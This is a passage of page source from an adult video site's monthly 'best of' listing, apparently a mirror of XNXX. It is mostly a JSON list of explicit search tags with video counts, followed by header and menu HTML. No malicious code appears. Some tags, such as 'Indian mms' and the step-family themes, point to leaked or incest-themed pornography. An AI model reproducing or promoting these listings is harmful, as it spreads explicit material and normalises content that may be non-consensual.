bhabhi","url":"\/search\/indian+bhabhi?top","weight":139,"thumbs":[80124931,87752803,86386247,84657081,85851605],"sfwThumbs":[80124931,87752803,86386247,84657081,85851605],"nbvids":32649,"type":"search"},{"label":"Missionary","url":"\/search\/missionary?top","weight":138,"thumbs":[85308323,74836842,85308329,35552471,61655375],"sfwThumbs":[35552471,86770003],"nbvids":29636,"type":"search"},{"label":"Hindi","url":"\/search\/hindi?top","weight":137,"thumbs":[82483729,86899995,86000791,86992469,64487743],"sfwThumbs":[82483729,86899995,86000791,86992469,64487743],"nbvids":28954,"type":"search"},{"label":"Indian web series","url":"\/search\/indian+web+series?top","weight":136,"thumbs":[88307204,88084615,86021929,87614507,88170289],"sfwThumbs":[88307204,88084615,86021929,87614507,88170289],"nbvids":28939,"type":"search"},{"label":"Fucking","url":"\/search\/fucking?top","weight":135,"thumbs":[74277067,67180619,83372061,70970315,72782193],"sfwThumbs":[83372061,70970315,80659589],"nbvids":205077,"type":"search"},{"label":"Couple","url":"\/search\/couple?top","weight":134,"thumbs":[84591657,76588663,78841029,87767237,47100425],"sfwThumbs":[84591657,78841029,87767237,84460335],"nbvids":58272,"type":"search"},{"label":"Cheating","url":"\/search\/cheating?top","weight":133,"thumbs":[82568363,87856737,87863533,78561019,87015031],"sfwThumbs":[82568363,87856737,87863533,78561019,87015031],"nbvids":36151,"type":"search"},{"label":"Stepmom and stepson","url":"\/search\/stepmom+and+stepson?top","weight":132,"thumbs":[85447977,85774589,87827835,82826173,70881721],"sfwThumbs":[85447977,85774589,87827835,82826173,70881721],"nbvids":417160,"type":"search"},{"label":"Natural tits","url":"\/search\/natural+tits?top","weight":131,"thumbs":[53092683,78381225,64747281,71894748,74067875],"sfwThumbs":[53092683,78381225,64747281,62763099],"nbvids":100924,"type":"search"},{"label":"Pussy licking","url":"\/search\/pussy+licking?top","weight":130,"thumbs":[77628273,49760107,74490187,59764395,73128679],"sfwThumbs":[77628273,49760107,73128679],"nbvids":177867,"type":"search"},{"label":"Big dick","url":"\/search\/big+dick?top","weight":129,"thumbs":[59925883,72873722,81946677,58016833,22938513],"sfwThumbs":[72873722,81946677,58016833,87253377],"nbvids":341089,"type":"search"},{"label":"Rough sex","url":"\/search\/rough+sex?top","weight":128,"thumbs":[27687283,84066899,74664863,79554253,60321609],"sfwThumbs":[27687283,79554253,80658735],"nbvids":179412,"type":"search"},{"label":"Desi sex","url":"\/search\/desi+sex?top","weight":127,"thumbs":[83309947,83794201,84840881,84641255,86284597],"sfwThumbs":[83309947,84641255,86284597],"nbvids":166205,"type":"search"},{"label":"Real","url":"\/search\/real?top","weight":126,"thumbs":[63244163,38285175,67435709,82515543,79964325],"sfwThumbs":[63244163,38285175,67435709,82515543,79964325],"nbvids":127253,"type":"search"},{"label":"Japanese wife","url":"\/search\/japanese+wife?top","weight":125,"thumbs":[85811783,80927057,81125551,35488669,54123657],"sfwThumbs":[85811783,80927057,81125551,35488669,54123657],"nbvids":114152,"type":"search"},{"label":"Cowgirl","url":"\/search\/cowgirl?top","weight":124,"thumbs":[30456941,85727755,73637333,61375505,76305381],"sfwThumbs":[30456941,85727755,84074919],"nbvids":29533,"type":"search"},{"label":"Stepdaughter","url":"\/search\/stepdaughter?top","weight":123,"thumbs":[84260405,77807257,70311379,70944859,48479521],"sfwThumbs":[84260405,77807257,70311379,70944859,48479521],"nbvids":38917,"type":"search"},{"label":"Deepthroat","url":"\/search\/deepthroat?top","weight":122,"thumbs":[70671821,72334734,24076545,55808259,44824023],"sfwThumbs":[70671821,72334734,55808259,76896773],"nbvids":38552,"type":"search"},{"label":"Cheating wife","url":"\/search\/cheating+wife?top","weight":121,"thumbs":[72285534,77699173,71490471,86001589,87856753],"sfwThumbs":[72285534,77699173,71490471,86001589,87856753],"nbvids":69833,"type":"search"},{"label":"Desi bhabhi","url":"\/search\/desi+bhabhi?top","weight":120,"thumbs":[88212535,87854971,84615937,74694635,87841813],"sfwThumbs":[88212535,87854971,84615937,87841813],"nbvids":28474,"type":"search"},{"label":"Orgasm","url":"\/search\/orgasm?top","weight":119,"thumbs":[68053755,79920151,43140013,66488767,74500883],"sfwThumbs":[68053755,79920151,39845883],"nbvids":79008,"type":"search"},{"label":"Pussyfucking","url":"\/search\/pussyfucking?top","weight":118,"thumbs":[71420345,61643661,53620255,86120453,20191641],"sfwThumbs":[71420345,53620255,86120453,20191641],"nbvids":10148,"type":"search"},{"label":"Tamil","url":"\/search\/tamil?top","weight":117,"thumbs":[88215985,30406091,50311197,9619164,87688859],"sfwThumbs":[88215985,30406091,50311197,9619164,87688859],"nbvids":18919,"type":"search"},{"label":"Pussy","url":"\/search\/pussy?top","weight":116,"thumbs":[81794693,81654731,74788781,84416273,35661821],"sfwThumbs":[81794693,84416273,35661821],"nbvids":344192,"type":"search"},{"label":"Xvideos","url":"\/search\/xvideos?top","weight":115,"thumbs":[33953407,82396883,13858961,72161632,33209725],"sfwThumbs":[33953407,82396883,13858961,72161632,33209725],"nbvids":33790,"type":"search"},{"label":"Hardsex","url":"\/search\/hardsex?top","weight":114,"thumbs":[59025727,57663509,46242675,37201657,82616227],"sfwThumbs":[46242675,37201657,64064133],"nbvids":10451,"type":"search"},{"label":"Rough","url":"\/search\/rough?top","weight":113,"thumbs":[84221679,86501437,65210403,76896539,60731549],"sfwThumbs":[84221679,86501437,65210403,76896539,60731549],"nbvids":59383,"type":"search"},{"label":"Japanese \u65e5\u672c \u7121\u4fee\u6b63 \u9ad8\u753b\u8cea","url":"\/search\/japanese+%E6%97%A5%E6%9C%AC+%E7%84%A1%E4%BF%AE%E6%AD%A3+%E9%AB%98%E7%94%BB%E8%B3%AA?top","weight":112,"thumbs":[81694557,83715105,65004421,81318887,78362861],"sfwThumbs":[65004421,78362861],"nbvids":185102,"type":"search"},{"label":"Dirty talk","url":"\/search\/dirty+talk?top","weight":111,"thumbs":[87380557,87393593,86286695,67833433,73318557],"sfwThumbs":[87380557,87393593,86286695,67833433,73318557],"nbvids":42105,"type":"search"},{"label":"Spanish brazzers com lisa annd","url":"\/search\/spanish+brazzers+com+lisa+annd?top","weight":110,"thumbs":[80267233,82644561,59344485,74619275,83460869],"sfwThumbs":[80267233,82644561,59344485,83460869],"nbvids":286407,"type":"search"},{"label":"Hindi sex","url":"\/search\/hindi+sex?top","weight":109,"thumbs":[88081951,87057415,85088221,84746505,87947175],"sfwThumbs":[88081951,87057415,85088221,84746505,87947175],"nbvids":152912,"type":"search"},{"label":"Romantic sex","url":"\/search\/romantic+sex?top","weight":108,"thumbs":[87608581,85482345,84483063,82570971,78692817],"sfwThumbs":[87608581,85482345,84483063,82570971,7866615],"nbvids":147744,"type":"search"},{"label":"S uploaddate","url":"\/search\/s+uploaddate?top","weight":107,"thumbs":[77729877,78971475,85656839,69998025,78594031],"sfwThumbs":[77729877,78971475,69998025,78594031],"nbvids":188682,"type":"search"},{"label":"Teacher","url":"\/search\/teacher?top","weight":106,"thumbs":[42395665,77889697,54713447,73311103,72212840],"sfwThumbs":[42395665,77889697,54713447,73311103,72212840],"nbvids":35199,"type":"search"},{"label":"Masturbation","url":"\/search\/masturbation?top","weight":105,"thumbs":[43317935,87184429,83306179,5159460,76667831],"sfwThumbs":[87184429,5159460,27385733],"nbvids":74267,"type":"search"},{"label":"Skank nilf","url":"\/search\/skank+nilf?top","weight":104,"thumbs":[19576303,48270624,49638479,28816161,29152869],"sfwThumbs":[19576303,49638479,28816161,29152869],"nbvids":1790,"type":"search"},{"label":"Fuck","url":"\/search\/fuck?top","weight":103,"thumbs":[73453317,51354735,81626905,82646997,51762855],"sfwThumbs":[51354735,81626905,82646997,51762855],"nbvids":287386,"type":"search"},{"label":"Outdoor","url":"\/search\/outdoor?top","weight":102,"thumbs":[37162265,86095163,29631885,63126793,41326097],"sfwThumbs":[37162265,29631885,63126793,41326097],"nbvids":34564,"type":"search"},{"label":"Step daughter","url":"\/search\/step+daughter?top","weight":101,"thumbs":[76408247,80156225,66826823,36679983,63583433],"sfwThumbs":[80156225,66826823,36679983,63583433],"nbvids":50294,"type":"search"},{"label":"Hindi audio","url":"\/search\/hindi+audio?top","weight":100,"thumbs":[85628779,88081951,88226049,86133257,80949285],"sfwThumbs":[85628779,88081951,88226049,86133257,80949285],"nbvids":20047,"type":"search"},{"label":"Boobs","url":"\/search\/boobs?top","weight":99,"thumbs":[60859949,63837103,36124979,41237439,54040061],"sfwThumbs":[60859949,63837103,54040061],"nbvids":79555,"type":"search"},{"label":"Horny","url":"\/search\/horny?top","weight":98,"thumbs":[76011337,34473633,76278741,87795821,86853983],"sfwThumbs":[34473633,87795821,86853983],"nbvids":142231,"type":"search"},{"label":"Fingering","url":"\/search\/fingering?top","weight":97,"thumbs":[77152949,79619989,44807967,76334745,38452309],"sfwThumbs":[77152949,44807967,38452309],"nbvids":44676,"type":"search"},{"label":"Indian mms","url":"\/search\/indian+mms?top","weight":96,"thumbs":[1890232,38660901,52758551,85413333,24023051],"sfwThumbs":[1890232,38660901,24023051],"nbvids":24945,"type":"search"},{"label":"Chubby","url":"\/search\/chubby?top","weight":95,"thumbs":[74490187,79403917,78374549,80709081,80748665],"sfwThumbs":[79403917,78374549,80709081,80748665],"nbvids":41460,"type":"search"},{"label":"Cute","url":"\/search\/cute?top","weight":94,"thumbs":[87667303,78108201,55195489,78756661,80544029],"sfwThumbs":[87667303,78108201,55195489,78756661,50298279],"nbvids":78529,"type":"search"},{"label":"Cum in mouth","url":"\/search\/cum+in+mouth?top","weight":93,"thumbs":[85371167,86063645,78636169,85243457,61766587],"sfwThumbs":[85371167,78636169,85243457,61766587],"nbvids":452251,"type":"search"},{"label":"Mms","url":"\/search\/mms?top","weight":92,"thumbs":[30406091,48640037,34643803,55345923,81615273],"sfwThumbs":[30406091,34643803,55345923,81620719],"nbvids":16000,"type":"search"},{"label":"Stepmom and son","url":"\/search\/stepmom+and+son?top","weight":91,"thumbs":[87215395,79691155,84062841,85020933,85052043],"sfwThumbs":[79691155,85020933,85052043],"nbvids":507061,"type":"search"},{"label":"Clear hindi audio","url":"\/search\/clear+hindi+audio?top","weight":90,"thumbs":[88093687,86354563,82294017,87247025,81826549],"sfwThumbs":[88093687,86354563,82294017,87247025,81826549],"nbvids":14587,"type":"search"},{"label":"Telugu","url":"\/search\/telugu?top","weight":89,"thumbs":[86021929,86683031,32105987,86275679,5306382],"sfwThumbs":[86021929,32105987,86275679,5306382],"nbvids":12835,"type":"search"},{"label":"Handjob","url":"\/search\/handjob?top","weight":88,"thumbs":[84818649,82743133,79901677,85327369,37209073],"sfwThumbs":[82743133,79901677,85327369,47727007],"nbvids":48185,"type":"search"},{"label":"Indian porn","url":"\/search\/indian+porn?top","weight":87,"thumbs":[88309436,86539265,86865387,81262307,76736503],"sfwThumbs":[88309436,86539265,86865387,81262307,86668119],"nbvids":127094,"type":"search"},{"label":"Stepbrother","url":"\/search\/stepbrother?top","weight":86,"thumbs":[50932767,83518417,54417499,51696349,83114345],"sfwThumbs":[50932767,83518417,54417499,51696349,83114345],"nbvids":27844,"type":"search"},{"label":"Muslim","url":"\/search\/muslim?top","weight":85,"thumbs":[85378251,86757957,86239131,80003589,76427931],"sfwThumbs":[85378251,86757957,86239131,80003589,84587891],"nbvids":15969,"type":"search"},{"label":"Romantic","url":"\/search\/romantic?top","weight":84,"thumbs":[78692525,79283807,75188125,44567719,74131195],"sfwThumbs":[79283807,44567719,27404333],"nbvids":22633,"type":"search"},{"label":"Village","url":"\/search\/village?top","weight":83,"thumbs":[88233005,83968429,87660123,81420095,81580927],"sfwThumbs":[88233005,83968429,87660123,81420095,83543203],"nbvids":18502,"type":"search"},{"label":"Doctor","url":"\/search\/doctor?top","weight":82,"thumbs":[83862441,87218631,85247317,88099419,86322633],"sfwThumbs":[83862441,87218631,85247317,88099419,86322633],"nbvids":30739,"type":"search"},{"label":"Movie","url":"\/search\/movie?top","weight":81,"thumbs":[58430611,84947705,53218161,37964555,66488753],"sfwThumbs":[58430611,84947705,53218161,37964555,66488753],"nbvids":67373,"type":"search"},{"label":"Kissing","url":"\/search\/kissing?top","weight":80,"thumbs":[85380947,55617829,79289125,81923609,31980991],"sfwThumbs":[85380947,55617829,79289125,31980991],"nbvids":32702,"type":"search"},{"label":"Reverse cowgirl","url":"\/search\/reverse+cowgirl?top","weight":79,"thumbs":[59241245,61871737,77628273,71087749,76429475],"sfwThumbs":[59241245,61871737,77628273,71087749,76429475],"nbvids":25756,"type":"search"},{"label":"Riding","url":"\/search\/riding?top","weight":78,"thumbs":[19202199,76789643,59842855,87401105,37694083],"sfwThumbs":[59842855,37694083],"nbvids":57256,"type":"search"},{"label":"Bangladeshi","url":"\/search\/bangladeshi?top","weight":77,"thumbs":[87650609,42984743,86284597,79461297,82463047],"sfwThumbs":[87650609,42984743,86284597,82463047],"nbvids":7454,"type":"search"},{"label":"Deep throat","url":"\/search\/deep+throat?top","weight":76,"thumbs":[5777206,81199333,39990985,82816927,88161599],"sfwThumbs":[5777206,39990985,88161599],"nbvids":68353,"type":"search"},{"label":"Indian web series sex","url":"\/search\/indian+web+series+sex?top","weight":75,"thumbs":[88307204,64487743,88084615,86580861,85975367],"sfwThumbs":[88307204,64487743,88084615,86580861,85975367],"nbvids":153735,"type":"search"},{"label":"New","url":"\/search\/new?top","weight":74,"thumbs":[87650609,36910291,66010271,74222149,79177655],"sfwThumbs":[87650609,36910291,66010271,79177655],"nbvids":74252,"type":"search"},{"label":"Hot sex","url":"\/search\/hot+sex?top","weight":73,"thumbs":[11904845,81822717,87839641,78369749,28283627],"sfwThumbs":[81822717,87839641,78369749,28283627],"nbvids":433860,"type":"search"},{"label":"Big natural tits","url":"\/search\/big+natural+tits?top","weight":72,"thumbs":[85591339,59241245,33626667,75460797,73171749],"sfwThumbs":[85591339,59241245,33626667,32700169],"nbvids":227031,"type":"search"},{"label":"Virgin","url":"\/search\/virgin?top","weight":71,"thumbs":[27368461,42302195,61618977,38660901,19242623],"sfwThumbs":[42302195,61618977,38660901,19242623],"nbvids":27982,"type":"search"},{"label":"Mallu","url":"\/search\/mallu?top","weight":70,"thumbs":[88050643,76239173,87511837,86310931,7538891],"sfwThumbs":[88050643,87511837,86310931,7538891],"nbvids":9574,"type":"search"},{"label":"Xxx video","url":"\/search\/xxx+video?top","weight":69,"thumbs":[85547529,87507177,49880401,77887709,73622111],"sfwThumbs":[85547529,87507177,49880401,77887709,79075881],"nbvids":202652,"type":"search"},{"label":"Maid","url":"\/search\/maid?top","weight":68,"thumbs":[88039019,63264585,84379695,77137699,74107607],"sfwThumbs":[88039019,63264585,84379695,77137699,36947869],"nbvids":27533,"type":"search"},{"label":"Russian","url":"\/search\/russian?top","weight":67,"thumbs":[56690085,35798387,66471449,68544805,38251261],"sfwThumbs":[56690085,35798387,66471449,68544805,73073755],"nbvids":36163,"type":"search"},{"label":"Step son","url":"\/search\/step+son?top","weight":66,"thumbs":[974182,70568825,40642111,80900419,77561637],"sfwThumbs":[974182,70568825,80900419,77561637],"nbvids":172319,"type":"search"},{"label":"Hard and fast fucking","url":"\/search\/hard+and+fast+fucking?top","weight":65,"thumbs":[85313479,84868127,78276437,83985567,77732377],"sfwThumbs":[85313479,78276437,83985567,86020841],"nbvids":526071,"type":"search"},{"label":"Skinny","url":"\/search\/skinny?top","weight":64,"thumbs":[80980537,71247689,82716325,87507069,65272021],"sfwThumbs":[80980537,82716325,87507069,65272021],"nbvids":49059,"type":"search"},{"label":"Big ass stepmom","url":"\/search\/big+ass+stepmom?top","weight":63,"thumbs":[83888659,84306771,84283647,80304855,87702245],"sfwThumbs":[83888659,84306771,80304855,87702245],"nbvids":297315,"type":"search"},{"label":"Moaning","url":"\/search\/moaning?top","weight":62,"thumbs":[80409375,85752167,84175157,81664039,53491723],"sfwThumbs":[85752167,84175157,53491723],"nbvids":25807,"type":"search"},{"label":"Bhabhi sex","url":"\/search\/bhabhi+sex?top","weight":61,"thumbs":[87808293,87947175,86995493,87771723,83414741],"sfwThumbs":[87808293,87947175,86995493,87771723,83414741],"nbvids":150483,"type":"search"},{"label":"Black cock","url":"\/search\/black+cock?top","weight":60,"thumbs":[35384339,77780043,28639859,23776566,52856527],"sfwThumbs":[52856527],"nbvids":297662,"type":"search"},{"label":"Pakistani","url":"\/search\/pakistani?top","weight":59,"thumbs":[85673411,84888773,81907709,30146943,86353125],"sfwThumbs":[85673411,84888773,81907709,46504019],"nbvids":9298,"type":"search"},{"label":"Bengali","url":"\/search\/bengali?top","weight":58,"thumbs":[10422042,11215988,85512369,4097487,4551209],"sfwThumbs":[10422042,11215988,85512369,4097487,4551209],"nbvids":10501,"type":"search"},{"label":"Village sex","url":"\/search\/village+sex?top","weight":57,"thumbs":[87793379,86155601,87014813,87122667,86284597],"sfwThumbs":[87793379,86155601,87014813,87122667,86284597],"nbvids":144633,"type":"search"},{"label":"Pov","url":"\/search\/pov?top","weight":56,"thumbs":[79885421,75081475,44119423,85384231,87266901],"sfwThumbs":[79885421,85384231,41754263],"nbvids":88158,"type":"search"},{"label":"Step mother","url":"\/search\/step+mother?top","weight":55,"thumbs":[85582985,87614691,58630867,86535863,77852579],"sfwThumbs":[85582985,87614691,58630867,86535863,87309775],"nbvids":45161,"type":"search"},{"label":"Perfect ass","url":"\/search\/perfect+ass?top","weight":54,"thumbs":[88092727,87665831,33333329,76415153,86970041],"sfwThumbs":[88092727,33333329,82323331],"nbvids":156795,"type":"search"},{"label":"Desi mms","url":"\/search\/desi+mms?top","weight":53,"thumbs":[13919963,27826721,81321187,37532171,53006449],"sfwThumbs":[13919963,53006449],"nbvids":20654,"type":"search"},{"label":"Devar bhabhi sex","url":"\/search\/devar+bhabhi+sex?top","weight":52,"thumbs":[87314445,86882819,86356451,87759403,84772183],"sfwThumbs":[87314445,86882819,86356451,87759403,84772183],"nbvids":144219,"type":"search"},{"label":"Brazzers stepmom","url":"\/search\/brazzers+stepmom?top","weight":51,"thumbs":[65883665,87709721,69412719,88093753,76003677],"sfwThumbs":[65883665,87709721,69412719,30725523],"nbvids":47826,"type":"search"}],"more_links":[{"label":"<span class=\"icon-f icf-gamepad\"><\/span> Porn Games","url":"https:\/\/xnxx.nutaku.net\/wl\/gate\/","target_blank":true,"a_class":"nutaku-games"},{"label":"Preview <strong>GOLD</strong>","url":"https:\/\/www.xnxx.gold\/gold\/videos?pmln=en&sxcaf=8KVUNHU4PG&pmsc=left_menu_chans_tab","weight":989},{"label":"<span class=\"icon-f icf-book\"><\/span> Sex Stories","url":"https:\/\/www.sexstories.com","target_blank":false},{"label":"Best Of","url":"\/best"},{"label":"<span class=\"icon-f icf-images\"><\/span> Photos","url":"https:\/\/multi.xnxx.com","target_blank":false},{"label":"<span class=\"icon-f icf-calendar\"><\/span> Today&#039;s selection","url":"\/todays-selection","weight":995},{"label":"<span class=\"icon-f icf-suggest-square\"><\/span> Suggestions","url":"\/your-suggestions","weight":990}],"ads":{"site":"xvideos","t3":1,"categories":"","keywords":"","tracker":"","exo_tracker":"","is_channel":0,"banners":[{"type":"native","nb_ban":1,"div_id": "","area_tag":"nativelisting"},{"type":"footer","nb_ban":1,"div_id": ""}],"exo_tracker_sub3":11}},"data":{"action":"mozaique","other_locales":{"cs":{"name":"Czech","translated":"\u010ce\u0161tina","country":"CZ","rtl":false},"da":{"name":"Danish","translated":"Danske","country":"DK","rtl":false},"de":{"name":"German","translated":"Deutsch","country":"DE","rtl":false},"et":{"name":"Estonian","translated":"Eesti keel","country":"EE","rtl":false},"es":{"name":"Spanish","translated":"Espa\u00f1ol","country":"ES","rtl":false},"fr":{"name":"French","translated":"Fran\u00e7ais","country":"FR","rtl":false},"ga":{"name":"Irish","translated":"Gaeilge","country":"IE","rtl":false},"hr":{"name":"Croatian","translated":"Hrvatski","country":"HR","rtl":false},"it":{"name":"Italian","translated":"Italiano","country":"IT","rtl":false},"lv":{"name":"Latvian","translated":"Latvie\u0161u","country":"LV","rtl":false},"lt":{"name":"Lithuanian","translated":"Lietuvi\u0173","country":"LT","rtl":false},"hu":{"name":"Hungarian","translated":"Magyar","country":"HU","rtl":false},"mt":{"name":"Maltese","translated":"Malti","country":"MT","rtl":false},"nl":{"name":"Dutch","translated":"Nederlandse","country":"NL","rtl":false},"no":{"name":"Norwegian","translated":"Norsk","country":"NO","rtl":false},"pl":{"name":"Polish","translated":"Polskie","country":"PL","rtl":false},"pt":{"name":"Portuguese","translated":"Portugu\u00eas","country":"PT","rtl":false},"ro":{"name":"Romanian","translated":"Rom\u00e2n\u0103","country":"RO","rtl":false},"sk":{"name":"Slovak","translated":"Sloven\u010dina","country":"SK","rtl":false},"sl":{"name":"Slovenian","translated":"Sloven\u0161\u010dina","country":"SI","rtl":false},"fi":{"name":"Finnish","translated":"Suomen kieli","country":"FI","rtl":false},"sv":{"name":"Swedish","translated":"Svenska","country":"SE","rtl":false},"vi-VN":{"name":"Vietnamese","translated":"Ti\u1ebfng Vi\u1ec7t","country":"VN","rtl":false},"tr":{"name":"Turkish","translated":"T\u00fcrk\u00e7e","country":"TR","rtl":false},"el":{"name":"Greek","translated":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ae","country":"GR","rtl":false},"bg":{"name":"Bulgarian","translated":"\u0411\u044a\u043b\u0433\u0430\u0440\u0441\u043a\u0438","country":"BG","rtl":false},"ru":{"name":"Russian","translated":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","country":"RU","rtl":false},"he":{"name":"Hebrew","translated":"\u05e2\u05d1\u05e8\u05d9\u05ea","country":"IL","rtl":true},"ar":{"name":"Arabic","translated":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","country":"EG","rtl":true},"hi":{"name":"Hindi","translated":"\u0939\u093f\u0928\u094d\u0926\u0940","country":"IN","rtl":false},"zh":{"name":"Chinese","translated":"\u4e2d\u6587","country":"CN","rtl":false},"ja":{"name":"Japenese","translated":"\u65e5\u672c\u8a9e","country":"JP","rtl":false}},"show_disclaimer":false,"moz_type":"bests"}};</script><link rel="preload" href="https://cdn.xnxxhindi.xyz/assets/fonts/iconfont.woff2" as="font" type="font/woff2" crossorigin=""><style> .thumb, .thumb-block .thumb { aspect-ratio: 314 / 176; overflow: hidden; } .thumb img, .thumb-block img { width: 100%; height: 100%; object-fit: cover; } </style><script src="https://cdn.xnxxhindi.xyz/assets/js/default.header.static.min.js" crossorigin="anonymous" type="0a4883fb236803a752e150cf-text/javascript"></script><meta name="clckd" content="27c5edb8db6d21ebbc5b562b246f6ba3"></head><body><div id="header"><header><div class="topbar"><a href="#" class="icon-header-bg transition mobile-show" id="header-mobile-search-toggle" title="Toggle search"><span class="icon search"></span></a><a href="#" class="icon-header-bg transition mobile-show" id="header-mobile-menu-toggle" title="Toggle menu"><span class="icon hamburger"></span></a><div class="logo-xnxx"><a href="/" class="transition"><img src="https://cdn.xnxxhindi.xyz/assets/images/logo-xnxx.webp" alt="XNXX.COM" class="no-blur"></a></div><div class="slogan">Watch Long Porn Videos for FREE</div><form action="/" method="get" id="xnxx-search-bar" class="form-inline mobile-menu mobile-hide"><button id="xnxx-search-bar-close" class="mobile-show btn btn-link" type="button"><span class="icon-f icf-close-thin"></span></button><div class="form-group"><input type="text" class="form-control search-input" name="k" id="k" value="" maxlength="2048" placeholder="Search..."></div><button type="submit" class="btn btn-primary">Search</button><div class="mobile-show side-categories-block" id="mobile-categories"><ul id="mobile-cat-order-select" class="side-cat-order-select list-unstyled"><li><a href="#" data-order="order-top-asc">Top</a></li><li><a href="#" data-order="order-az-asc"><span></span>A - Z</a></li></ul><div id="mobile-cat-history-legend" class="hidden cat-history-legend"><span>?</span><div class="hidden"><p>This menu's updates are based on your activity. The data is only saved locally (on your computer) and never transferred to us. You can click these links to <a href="#" data-follow="nofollow" data-action="clear-history">clear your history</a> or <a href="#" data-follow="nofollow" data-action="disable-history">disable it</a>.</p></div></div><ul id="mobile-cat-list" class="side-cat-list list-unstyled"></ul></div></form></div><div id="site-nav"><div id="mobile-menu" class="mobile-hide mobile-menu"><ul><li class="mobile-hide hamburger"><a href="#" class="icon-header-bg transition" id="header-desktop-cat-menu-toggle" title="ALL SEX VIDEOS"><span class="icon hamburger"></span></a></li><li class="mobile-show"><a href="/history">History</a></li><li><a href="/best" class="current">Best Of</a></li><li><a href="/hits">Hits</a></li><li><a href="/tags">Tags</a></li><li><a href="/pornstars">Pornstars</a></li></ul></div></div></header><div style="display: flex; justify-content: center; align-items: center; width: 100%;"><div data-cl-spot="2089543"></div></div></div><div id="content"><div id="side-categories" class="mobile-hide side-categories-block side-cover side-cover-hidden"><ul class="list-unstyled"><li><ul id="side-cat-order-select" class="side-cat-order-select list-unstyled"><li><a href="#" data-order="order-top-asc">Top</a></li><li><a href="#" data-order="order-az-asc"><span></span>A - Z</a></li></ul><div id="side-cat-history-legend" class="hidden cat-history-legend"><span>?</span><div class="hidden"><p>This menu's updates are based on your activity. The data is only saved locally (on your computer) and never transferred to us. You can click these links to <a href="#" data-follow="nofollow" data-action="clear-history">clear your history</a> or <a href="#" data-follow="nofollow" data-action="disable-history">disable it</a>.</p></div></div><ul id="side-cat-list" class="side-cat-list list-unstyled"></ul></li><li><a href="/tags" data-follow="nofollow">More... (full list)</a></li></ul><script type="0a4883fb236803a752e150cf-text/javascript">xv.cats.init_write_stored_order("side-cat-list","side-cat-order-select","side-cat-history-legend");</script></div><div id="content-thumbs"><div class="infobar clear-infobar"><div class="infobar-mobile-line" data-moz-type="bestsclicksort"><h1 class="infobar-title">Best of December 2025</h1><div class="simple-dropdown default-dropdown"><div class="niv1 with-niv2"><span class="show-niv2"><span>Choose a month</span><span class="icon-f icf-caret-down"></span></span><div class="niv2"><div class="col"><ul class="year"><li><span class="year-label is-current"><span class="icon-f icf-angle-left"></span> 2025
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2025-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2025-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2025-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2025-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2025-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2025-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2025-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2025-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2025-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2025-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2025-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2025-12"><strong>December</strong></a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2024
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2024-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2024-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2024-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2024-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2024-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2024-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2024-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2024-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2024-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2024-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2024-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2024-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2023
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2023-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2023-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2023-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2023-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2023-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2023-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2023-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2023-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2023-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2023-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2023-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2023-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2022
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2022-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2022-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2022-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2022-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2022-05">
May </a></li><li class="year-month"><a class="month-label" href="/best/2022-06">
June </a></li></ul><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2022-07">
July </a></li><li class="year-month"><a class="month-label" href="/best/2022-08">
August </a></li><li class="year-month"><a class="month-label" href="/best/2022-09">
September </a></li><li class="year-month"><a class="month-label" href="/best/2022-10">
October </a></li><li class="year-month"><a class="month-label" href="/best/2022-11">
November </a></li><li class="year-month"><a class="month-label" href="/best/2022-12">
December </a></li></ul></li></ul><ul class="year hidden"><li><span class="year-label"><span class="icon-f icf-angle-left"></span> 2021
</span><ul class="year-months"><li class="year-month"><a class="month-label" href="/best/2021-01">
January </a></li><li class="year-month"><a class="month-label" href="/best/2021-02">
February </a></li><li class="year-month"><a class="month-label" href="/best/2021-03">
March </a></li><li class="year-month"><a class="month-label" href="/best/2021-04">
April </a></li><li class="year-month"><a class="month-label" href="/best/2021-05">
